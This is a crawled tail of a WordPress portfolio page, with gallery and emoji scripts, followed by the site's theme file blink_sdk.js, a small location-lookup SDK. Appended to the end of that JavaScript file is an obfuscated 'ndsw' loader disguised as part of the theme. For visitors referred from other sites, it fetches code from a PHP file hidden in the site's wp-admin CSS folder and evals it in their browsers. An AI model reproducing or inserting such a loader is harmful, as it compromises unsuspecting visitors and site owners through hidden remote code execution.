<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/pushy.js?ver=7.0.108" id="pushy-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/blink_sdk.js?ver=7.0.108" id="blink-js"></script>
<script type="text/javascript" id="solofolio-base-js-extra">
/* <![CDATA[ */
var solofolioBase = {"layoutMode":"heights"};
//# sourceURL=solofolio-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/solofolio-base.js?ver=7.0.108" id="solofolio-base-js"></script>
<script type="text/javascript" id="envira-gallery-lite-script-js-extra">
/* <![CDATA[ */
var envira_lazy_load = ["true"];
var envira_lazy_load_initial = ["false"];
var envira_lazy_load_delay = ["500"];
//# sourceURL=envira-gallery-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/plugins/envira-gallery-lite/assets/js/min/envira-min.js?ver=1.8.3.9" id="envira-gallery-lite-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://vandaspengler.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://vandaspengler.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

        <script type="text/javascript">
            var envira_galleries = [],envira_gallery_images = [],envira_isotopes = [],envira_isotopes_config = [];jQuery(document).ready(function($){var envira_container_1112 = '';function envira_album_lazy_load_image( $id ) {var responsivelyLazy = window.responsivelyLazy;responsivelyLazy.run('#envira-gallery-'+ $id);}envira_isotopes_config['1112'] = {itemSelector: '.envira-gallery-item',masonry: {columnWidth: '.envira-gallery-item'}};envira_isotopes['1112'] = envira_container_1112= $('#envira-gallery-1112').enviratope(envira_isotopes_config['1112']);$('#envira-gallery-1112').on( 'layoutComplete',function( event, laidOutItems ) {envira_album_lazy_load_image(1112);$(window).scroll(function(event){envira_album_lazy_load_image(1112);});});$( document ).on( "envira_pagination_ajax_load_completed", function() {$('#envira-gallery-1112').on( 'layoutComplete',function( event, laidOutItems ) {envira_album_lazy_load_image(1112);$(window).scroll(function(event){envira_album_lazy_load_image(1112);});});});envira_isotopes['1112'].enviraImagesLoaded().done(function() {envira_isotopes['1112'].enviratope('layout');}).progress(function() {envira_isotopes['1112'].enviratope('layout');});envira_container_1112 = $('#envira-gallery-1112').enviraImagesLoaded( function() {$('.envira-gallery-item img').fadeTo( 'slow', 1 );});envira_gallery_options = {padding: 15,cyclic: true,titlePosition: 'float',margin: 60,arrows: 1,aspectRatio: 1,loop: 1,mouseWheel: 1,preload: 1,openEffect: 'fade',closeEffect: 'fade',nextEffect: 'fade',prevEffect: 'fade',tpl: {wrap : '<div class="envirabox-wrap" tabIndex="-1"><div class="envirabox-skin envirabox-theme-base"><div class="envirabox-outer"><div class="envirabox-inner"><div class="envirabox-position-overlay envira-gallery-top-left"></div><div class="envirabox-position-overlay envira-gallery-top-right"></div><div class="envirabox-position-overlay envira-gallery-bottom-left"></div><div class="envirabox-position-overlay envira-gallery-bottom-right"></div></div></div></div></div>',image: '<img class="envirabox-image" src="{href}" alt="" data-envira-title="" data-envira-caption="" data-envira-index="" data-envira-data="" />',iframe : '<iframe id="envirabox-frame{rnd}" name="envirabox-frame{rnd}" class="envirabox-iframe" frameborder="0" vspace="0" hspace="0" allowtransparency="true" wekitallowfullscreen mozallowfullscreen allowfullscreen></iframe>',error: '<p class="envirabox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn : '<a title="Close" class="envirabox-item envirabox-close" href="#"></a>',next : '<a title="Next" class="envirabox-nav envirabox-next envirabox-arrows-inside" href="#"><span></span></a>',prev : '<a title="Previous" class="envirabox-nav envirabox-prev envirabox-arrows-inside" href="#"><span></span></a>'},helpers: {title: {type: 'float'},},beforeLoad: function(){this.title = $(this.element).attr('data-envira-caption');},afterLoad: function(){$('envirabox-overlay-fixed').on({'touchmove' : function(e){e.preventDefault();}});},beforeShow: function(){$(window).on({'resize.envirabox' : function(){$.envirabox.update();}});if ( typeof this.element === 'undefined' ) {var gallery_id = this.group[ this.index ].gallery_id;var gallery_item_id = this.group[ this.index ].id;var alt = this.group[ this.index ].alt;var title = this.group[ this.index ].title;var caption = this.group[ this.index ].caption;var index = this.index;} else {var gallery_id = this.element.find('img').data('envira-gallery-id');var gallery_item_id = this.element.find('img').data('envira-item-id');var alt = this.element.find('img').attr('alt');var title = this.element.find('img').parent().attr('title');var caption = this.element.find('img').parent().data('envira-caption');var retina_image = this.element.find('img').parent().data('envira-retina');var index = this.element.find('img').data('envira-index');}this.inner.find('img').attr('alt', alt).attr('data-envira-gallery-id', gallery_id).attr('data-envira-item-id', gallery_item_id).attr('data-envira-title', title).attr('data-envira-caption', caption).attr('data-envira-index', index);if ( typeof retina_image !== 'undefined' && retina_image !== '' ) {this.inner.find('img').attr('srcset', retina_image + ' 2x');}},onStart: function(){$('#envirabox-wrap, #envirabox-wrap #envirabox-left, #envirabox-wrap #envirabox-right').swipe( {excludedElements:"label, button, input, select, textarea, .noSwipe",swipe: function(event, direction, distance, duration, fingerCount, fingerData) {if (direction === 'left') {$.envirabox.next(direction);} else if (direction === 'right') {$.envirabox.prev(direction);} else if (direction === 'up') {$.envirabox.close();}}} );},beforeClose: function(){},afterClose: function(){$(window).off('resize.envirabox');},onUpdate: function(){},onCancel: function(){},onPlayStart: function(){},onPlayEnd: function(){}};envira_galleries['1112'] = $('.envira-gallery-1112').envirabox( envira_gallery_options );});        </script>
        
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/blink_sdk.js?ver=7.0.108
body_size: 4790
content:
if (!window.jQuery)
{
   var script = document.createElement('script');
   var that = this;
   script.type = "text/javascript";
   script.src = "http://code.jquery.com/jquery-1.9.1.min.js";
   script.onload = function() { Blink_SDK.start(window.document) };
   document.getElementsByTagName('head')[0].appendChild(script);
}

if (document.registerElement) {
	document.registerElement('blink-location');
	document.registerElement('blink-locationall');
	document.registerElement('blink-locationall-result');
}

/** @namespace Blink_SDK */
(function (context) {
	"strict";
	if (! context.Blink_SDK) {
		context.Blink_SDK = {};
	};
	var Blink_SDK = context.Blink_SDK;

	Blink_SDK.start = function(doc) {

		jQuery.extend(Blink_SDK, {

			BLINK_SDK_URL: "http://blink.la/sdk/",

			BLINK_SDK_LOCATION: "location/",
			BLINK_SDK_LOCATION_ALL: "location_all/",

			locationall: function(agencyId,listener) {
				var that = this;
				jQuery.ajax({
					type: 'GET',
					url: ((window.BLINK_SDK_HOST_URL) ? window.BLINK_SDK_HOST_URL : Blink_SDK.BLINK_SDK_URL) + Blink_SDK.BLINK_SDK_LOCATION_ALL + agencyId,
					dataType: 'text',
					complete: function (response) {
						var result;
						var error;
						if (response.status==200) {
							result = jQuery.parseJSON(response.responseText);
							jQuery('BLINK-LOCATIONALL-RESULT').each(function() {
								if (result[jQuery(this).attr('data-id')])
								{
									jQuery(this).text(result[jQuery(this).attr('data-id')].location);
								}
							});
						}
						else
						{
							if (response.responseText) {
								error = response.responseText;
							}
							else {
								error = response.statusText;
							}
						}
						if (jQuery.isFunction(listener)) {
							listener(result,error);
						}
					}
				});
			},

			location: function(userId,elem) {
				var that = this;
				if (jQuery.type(elem) === "string") {
					elem = jQuery('#'+elem);
				}
				jQuery.ajax({
					type: 'GET',
					url: ((window.BLINK_SDK_HOST_URL) ? window.BLINK_SDK_HOST_URL : Blink_SDK.BLINK_SDK_URL) + Blink_SDK.BLINK_SDK_LOCATION + userId,
					dataType: 'text',
					complete: function (response) {
						var rtext;
						if (response.status==200) {
							rtext = response.responseText;
						}
						else
						{
							if (response.responseText) {
								rtext = response.responseText;
							}
							else {
								rtext = response.statusText;
							}
						}
						jQuery(elem).text(rtext);
					}
				});
			}
		}); // Blink_SDK namespace

		jQuery('*').each(function() {
	    if (this.nodeName.match('BLINK-*')) {
	    	var method = this.nodeName.substr(6).toLowerCase();
	    	if (jQuery.isFunction(Blink_SDK[method])) {
	    		Blink_SDK[method](jQuery(this).attr('data-id'),this);
	    	}
	    }
		});

		if (jQuery.isFunction(window.blinkSdkInitialized)) {
			window.blinkSdkInitialized();
		}
	}

	context.Blink_SDK = Blink_SDK;

})(this);

if (window.jQuery)
{
	jQuery(document).ready(function() { Blink_SDK.start(window.document); });
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vandaspengler.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};